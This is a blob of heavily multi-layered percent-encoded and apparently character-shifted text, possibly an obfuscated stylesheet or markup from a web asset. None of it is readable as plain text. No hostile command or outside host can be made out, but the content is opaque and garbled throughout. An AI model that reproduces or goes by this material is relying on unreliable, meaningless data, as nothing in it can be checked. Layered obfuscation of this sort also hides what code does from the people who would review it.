2525D5%2525A1ZQa%2525A0%2525E8%252598Qc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252589%2525C7%2525C7%2525C7%2525C7%2525C7%25259CE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%25258C%2525D5%2525D7%2525D3%252592%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQ_dqE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525E1%2525DF%25259A%252595%2525D1%2525D7%2525E2%252594N%252596%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252594%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252588%25259B%25259C%25259D%25259D%2525CC%2525A1E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQ%2525A1%2525E8%252598V%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZT%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%252593%2525C7%2525CE%2525D6%2525D5%2525E5%2525B3ZGj%2525B2%2525E4%2525E7%2525DB%2525CE%2525D7%252592n%2525B3%2525DC%25259ESL%25258D%2525DC%2525DD%2525DD%2525E2%2525E3%2525D1%2525C4%2525C8%2525A0E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQc%2525A2%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u4E5B%2525uB144%2525uF7B7%2525u94CEJY9*@@@@@@@N%252590%2525D6%2525E2%25259B%25259D%2525E2%2525DB%2525D6%2525CE%2525D3%2525EB%252599%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZQa%252560U%252560E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQg%2525A6%2525E8%252598Rf%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCTiqi%252596%2525CC%252586PUQLCWd%252591%25259A%25259F%2525CC%252586Qa%252560UNdE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252597%2525DF%2525D1%2525DD%2525D9%2525A0E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZ%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQe%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQi%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZWg%252560kE*@@@@@@@@@@@%252583%2525D8%2525E7%2525E5%2525E2%2525E1%2525ACZ%252590%2525DF%2525D8%2525D7%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPT%2525A4%2525E8%252598Qg%2525A6%2525E8%252598%252592%2525D9%2525C9%2525C3%252589Zf%252560LQeh%252560LRgjaLP%25255Eah%25255EdE*@@@@@@@@@@@%252594%2525E6%2525D3%2525CF%2525E1%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252581%2525CD%2525D8%25258CP%25255E%252560%2525A5%2525AEE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%2525A1%2525E3%2525DF%2525AAZX%2525A8%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252590%2525D6%2525E2%25259B%25259D%2525E2%2525DB%2525D6%2525CE%2525D3%2525EB%2525B3%25259B%2525C4%2525D7%2525DD%2525DF%2525DB%252585%25259B%252585*@@@@@@@@@@@%252594%2525E6%2525D3%2525CF%2525E1%2525D9%2525D5%2525E1%2525DF%2525A7Z%252593%2525D6%2525C4%2525CD%2525D1%25258DX%25255EgqadE*@@@@@@@@@@@%252582%2525D1%2525E7%2525A5%2525A0%2525DB%2525C9%2525C5%2525D3%2525E6%2525B1ZPPR%2525A2%2525E8%252598X%2525A8%2525E8%252598%252592%2525D9%2525C9%2525C3%252589Zf%252560LQeh%252560LRgjaLP%25255Eah%25255EdE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u7EF3%2525uE66F%2525uC3F1%2525uD58F%2525u795AJY9*@@@@@@@N%2525A0%2525D7%2525D8%2525E8%2525E1%2525E0%2525A1%2525A0%2525D8%2525C8%2525D7%2525DD%2525D8%2525DD%25258E%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@N%2525A0%2525D7%2525D8%2525E8%2525E1%2525E0%2525A1%2525A0%2525D8%2525C8%2525D7%2525DD%2525D8%2525DD%25259C%2525A1%2525DB%2525D7%2525E6%252597%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252582%2525CE%2525DB%2525D2%2525CE%2525A6E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%2525D5%252593%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252587%2525C8%2525D1%2525AAZQa%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQg%2525A6%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%252582%25259B%252585*@@@@@@@@@@@%252586%2525D2%2525D1%2525DD%2525B2ZQlE*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQe%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZR%2525A2%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252588%25259D%25259D%25259D%25259D%25259DsE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252589%2525C7%2525C7%2525C7%2525C7%2525C7%25259CE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQf%2525A5%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%252594%2525D9%2525DD%2525EC%2525A1%25258E%2525CD%2525D5%2525D0%2525D5%2525A8Z%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252583%2525D8%2525E7%2525E5%2525E2%2525E1%2525ACZ%252590%2525DF%2525D8%2525D7%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252594%2525E6%2525D3%2525CF%2525E1%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252581%2525CD%2525D8%25258CP%25255E%252560%2525A5%2525AEE*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%2525A1%2525ED%2525E9%2525D5%252592%2525A1%2525D5%2525C3%252590%25258F%2525C4%2525D7%2525DD%2525DF%2525DB%252585%25259B%252585*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%252590%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LC%252588%25259B%25259C%25259D%25259D%2525CC%252586PUQLC%252589%252596%252596%25259B%25259B%2525CC%252586Qa%252560UNdE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u55D7%2525uCDB8%2525uD456%2525uD58F%2525uE180%2525u6866JY9*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%252598%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZCT%252592%252592%252592%252592%252592%25259CE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZRb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%252590%2525DF%2525E2%2525DC%2525DD%2525DD%2525D8%2525DD%2525A8Z%252592%2525D7%2525D1%2525CD%2525D5%2525DD%2525DF%2525DB%2525A0E*@@@@@@@@@@@%25258F%2525E5%2525DB%2525D7%2525D8%2525D2%2525DB%2525E6%2525B1Z%252588%2525D1%2525CD%2525C8%2525C9%2525D3%2525A9E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%2525A5%2525A1%2525DD%2525DD%2525E0%2525D1%252585%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQd%2525A3%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252587%2525C8%2525D1%2525AAZX%2525A8%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%2525A5%2525A1%2525DD%2525DD%2525E0%2525D1%252585N%252592%2525D3%2525E3%252594%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252588%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZUeU%252560E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZCXg%252595%252597e%252592%25259CE*@@@@@@@@@@@%252581%2525CF%2525D7%2525D6%2525CE%2525D5%2525DD%2525D8%2525DD%2525A8Z%252590%2525E5%2525E1%2525DF%2525D8%252585R%2525A5%252593%252589%2525D7%2525D4%2525CF%2525D7%2525D7%2525DD%2525D9%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@%252560%2525AB%2525D0%2525DE%2525DF%2525D8%2525D3%2525CE%2525D2%2525D8%252593%252590%2525E5%2525E1%2525DF%2525D8%252585%25259B%252585*@@@@@@@@@@@PUQLQa%252560UE%25259B%25259B%25258F%2525DF%2525D1%2525C4%2525CC%2525DD%2525ED%2525B3ZQl%25255B%25259D%252587*@@@@@@@@@@@UeUE%25259B%25259B%25258F%2525DF%2525D1%2525C4%2525CC%2525DD%2525ED%2525B3ZP%25255Ecp%25255B%25259D%252587*@@@@@@@%25259D%252587%252514*@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252585%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCS%252560%252596%2525CC%252596%252560kE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%252593%2525C7%2525CE%2525D6%2525D5%2525E5%2525B3ZGj%2525B2%2525E4%2525E7%2525DB%2525CE%2525D7%252592n%2525B3%2525DC%25259ESL%25258D%2525DC%2525DD%2525DD%2525E2%2525E3%2525D1%2525C4%2525C8%2525A0E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZRb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25258C%2525D1%2525D9%2525E8%2525D9%2525D7%25259F%2525A0%2525E3%2525D1%2525C4%2525CC%2525D7%2525D5%2525A1ZR%2525A2%2525E8%2525B3E*@@@@@@@@@@@%25258C%2525D5%2525D7%2525D3%252592%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQ_fsE*@@@@@@@@@@@%252597%2525E6%2525E1%2525D6%252591%25258F%2525D4%2525D7%2525C6%2525CC%2525A5Z%252582%2525D4%2525D7%2525C6%2525CC%252598%25258E%2525CD%2525D8%2525A7E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u8A03%2525uF173%2525uEFF8%2525uF0A4%2525u685CJY9*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%2525A1%2525D5%2525C3%2525CE%2525D1%252585%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252589%2525C7%2525C7%2525C7%2525C7%2525C7%25259CE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%25258F%2525E5%2525DB%2525D7%2525D8%2525D2%2525DB%2525E6%2525B1Z%252588%2525D1%2525CD%2525C8%2525C9%2525D3%2525A9E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZQ%2525A1%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252589%252596%252596%252596%252596%252596kE*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252597%25259B%252585*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQ%2525A1%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252589%252596%252596%252596%252596%252596kE*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%2525B1%2525A6%2525CD%2525D4%2525E7%2525A1%252590%2525CB%2525D1%2525D5%2525D0%252584%25259B%252585*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7Z%25258E%2525DD%2525DD%2525D3%2525A0E*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252597N%252591%2525C8%2525D1%2525D8%25258C%25259B%252585*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQc%2525A2%2525E8%252598Qe%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQe%2525A4%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252597N%252591%2525C8%2525D1%2525D8%2525A6%2525A0%2525CF%2525DB%2525E5%2525E7%2525A1%252590%2525CB%2525D1%2525D5%2525D0%252584%25259B%252585*@@@@@@@@@@@%252597%2525E0%2525CD%2525D8%2525DC%2525A2ZTdU%252560E*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZC%252589%2525C7%2525C7%2525C7%2525C7%2525C7%25259CE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZUe%252560kE*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252597N%252591%2525C8%2525D1%2525D8%2525A6%2525A6%2525CD%2525D4%2525E7%2525A1%252590%2525CB%2525D1%2525D5%2525D0%252584%25259B%252585*@@@@@@@@@@@%252586%2525D2%2525D1%2525DD%2525B2ZQlE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCUhhhhhqE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%252593%2525C7%2525CE%2525D6%2525D5%2525E5%2525B3ZGj%2525B2%2525E4%2525E7%2525DB%2525CE%2525D7%252592n%2525B3%2525DC%25259ESL%25258D%2525DC%2525DD%2525DD%2525E2%2525E3%2525D1%2525C4%2525C8%2525A0E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%252595%2525D1%2525D7%2525E2%252594%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%252599%2525D1%2525CB%2525DA%2525AEZX%2525A8%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZ%25258E%2525DD%2525E1%2525DF%2525CE%2525CD%2525A7E*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%25258E%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCXnnnnntE*@@@@@@@@@@@%25258C%2525D5%2525D7%2525D3%252592%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQ_dqE*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZR%2525A2%2525E8%252598PkE*@@@@@@@%25259D%252587%252514*@@@@@@@N%25259E%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%25258EN%25259A%2525CD%2525C3%2525C7%2525D1%25258C%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZCTiqi%252596%2525CC%2525A1E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25259F%2525DB%2525D0%2525CF%2525DC%2525AEZT%2525A4%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u5EB5%2525uEF7D%2525u1CDC%2525uF202%2525u662EJY9*@@@@@@@N%252594%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%252590%25259B%252585*@@@@@@@@@@@%252582%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259EZ%25258C%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LC%252589%2525CC%2525CC%25259D%25259C%25259BVPUQLC%252589%2525CC%2525CC%2525C8%2525C7%25259BVQa%252560UNdE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%2525ACZQ%2525A1%2525E8%252598%252593%2525E2%2525DB%2525D5%2525CD%252584C%252589%2525CC%2525CB%25259C%252599%2525C3%25259CE*@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQc%2525A2%2525E8%2525B3E*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQe%2525A4%2525E8%252598Qg%2525A6%2525E8%2525B3E*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%2525A1%2525E3%2525DF%2525AAZQg%2525A6%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%25259D%2525A1%2525DD%2525DD%2525E0%2525D1%252585%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQe%2525A4%2525E8%2525B3E*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A4%2525DC%2525CE%2525D0%2525CF%2525DC%2525AEZVf%252560kE*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%252587%252598j%252598%252592hsE*@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZQa%2525A0%2525E8%2525B3E*@@@@@@@@@@@%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252586%2525D2%2525D1%2525DD%2525B3E*@@@@@@@@@@@%252581%2525CD%2525D5%2525D0%2525D5%25259B%252596%2525DD%2525D9%2525D2%2525E0%2525ADZ%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252587%2525C8%2525D1%2525AAZV%2525A6%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@N%252594%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%25259D%252599%2525D5%2525DC%2525E7%252594%25259B%252585*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQd%2525A3%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZC%25255B%25259B%25259B%25259B%25259B%25259B%25259EE*@@@@@@@@@@@%25258C%2525D5%2525D7%2525D3%252592%252595%2525CD%2525CE%2525D0%2525CF%2525DC%2525AEZQ_fsE*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u5EB5%2525uEF7D%2525u9108JY9*@@@@@@@N%252594%2525D5%2525DE%2525E3%2525D9%2525D7%252592%25259B%252585*@@@@@@@@@@@%252594%2525D9%2525DD%2525EC%2525A1%25258E%2525CD%2525D5%2525D0%2525D5%2525A8Z%252583%2525C8%2525D3%2525E2%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZRb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%252583%2525D2%2525DB%2525DB%2525E1%2525ACZ%252592%2525D9%2525C9%2525C3%252589Zgja%25255Egja%25255Egja%25255C%25255Ee%252560dE*@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQc%2525A2%2525E8%2525B3E*@@@@@@@%25259D%252587%252514*@@@@@@@OYJ%2525u54ED%2525uB361%2525uBDA3%2525u5F2FJY9*@@@@@@@%252560%2525AD%2525D2%2525C9%2525CD%2525CA%252581H%252595%2525CE%2525D9%2525A5%2525A4%2525E0%2525CD%2525D8%2525DC%2525A2ZTlh%2525A0%2525E8%2525A1I%25259B%252585*@@@@@@@@@@@N%252596%2525CD%2525C6%2525C5%2525C9%2525D7%252592%25259B%25259B**@@@@@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZSc%2525A0%2525E8%252598Qe%2525A4%2525E8%252598Rb%2525A0%2525E8%2525B3E*@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@N%252596%2525CD%2525C6%2525C5%2525C9%2525D7%25259F%2525A1%2525DD%2525DD%2525E0%2525D1%252585%25259B%25259B**@@@@@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZRb%2525A0%2525E8%2525B3%25255B**@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@N%2525A2%2525DD%2525D6%2525D2%252592%252590%2525C4%2525D3%2525D6%252584%25259B%25259B**@@@@@@@@@@@@@@@%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%2525A8ZPPQe%2525A4%2525E8%252598Qe%2525A4%2525E8%2525B3%25255B**@@@@@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQe%2525A4%2525E8%252598Qg%2525A6%2525E8%2525B3%25255B**@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@N%252591%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25259B%25259B**@@@@@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZPPQe%2525A4%2525E8%252598Rb%2525A0%2525E8%2525B3%25255B**@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@N%252591%2525C4%2525D3%2525D6%252584%25259B%25259B**@@@@@@@@@@@@@@@%252590%2525D1%2525C5%2525C8%2525CD%2525D7%2525D5%2525A1ZQg%2525A6%2525E8%2525B3%25255B**@@@@@@@@@@@@@@@%252582%2525D1%2525E1%2525D6%2525C9%2525D7%25259F%25259F%2525D3%2525C5%2525CD%2525DE%2525E8%2525ADZQe%2525A4%2525E8%2525B3%25255B**@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@N%252591%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252585%25259B%25259B**@@@@@@@@@@@@@@@%252586%2525D5%2525DD%2525E2%2525A1%2525A0%2525DC%2525E3%2525DF%25259FZQi%2525A8%2525E8%2525B3%25255B**@@@@@@@@@@@@@@@%25258C%2525D1%2525D9%2525E8%2525D9%2525D7%25259F%2525A0%2525E3%2525D1%2525C4%2525CC%2525D7%2525D5%2525A1ZQ%2525A1%2525E8%2525B3%25255B**@@@@@@@@@@@%25259D%252587*@@@@@@@%25259D